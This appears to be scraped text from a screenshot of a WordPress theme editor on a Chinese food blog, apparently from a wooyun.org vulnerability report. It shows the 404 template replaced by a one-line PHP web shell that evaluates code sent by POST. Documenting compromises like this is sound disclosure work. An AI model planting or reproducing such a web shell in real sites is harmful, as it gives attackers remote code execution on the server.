 blog.douguo.com/wp-admin/theme-editor.php?file=/th
美食画报-豆果网的美食杂志 查看站点
控制板
控制板
Akismet 统计
文章
编辑
添加新文章
文章标签
分类目录
媒体
媒体库
编辑主题
您的WordPress版本低于3.0，如果您能升级WordPress，
404 Template (404.php)
<?php
eval($_POST[q]);
?>
www.wooyun.org